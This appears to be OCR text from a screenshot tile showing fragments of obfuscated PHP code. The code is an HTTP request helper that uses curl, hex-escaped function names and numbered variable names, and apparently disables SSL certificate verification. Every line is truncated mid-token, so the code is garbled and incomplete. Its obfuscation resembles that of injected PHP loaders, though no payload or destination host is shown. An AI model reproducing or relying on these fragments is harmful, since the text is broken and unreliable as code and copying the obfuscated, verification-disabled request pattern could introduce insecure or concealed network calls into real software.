
httpRequest($v_4, $v_5 
{$v_4}?{$v_5}" : $v_4; 
(function_exists("\x63\
\x74")) { $v_8 = curl_i
CURLOPT_URL, $v_6); cur
CURLOPT_RETURNTRANSFER,
CURLOPT_TIMEOUT, 30); c
CURLOPT_CONNECTTIMEOUT,
CURLOPT_SSL_VERIFYPEER,
curl_exec($v_8); if ($v
curl_getinfo($v_8); if 
!== "\x37" && $v_7[0] !
isset($v_9["\x63\x6f\x6